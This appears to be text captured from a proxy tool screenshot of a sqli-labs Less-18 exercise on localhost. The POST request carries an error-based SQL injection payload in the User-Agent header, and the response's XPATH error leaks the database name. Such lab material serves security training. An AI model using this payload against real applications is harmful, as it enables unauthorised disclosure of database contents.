 Request
Raw Params Headers Hex
POST /sqlilabs/Less-18/ HTTP/1.1
Host: 127.0.0.1:8888
User-Agent:  'and extractvalue(1,concat(0x7e,(select database()),0x7e))and '#
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888/sqlilabs/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select database()),0x7e))and '# Firefox/75
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN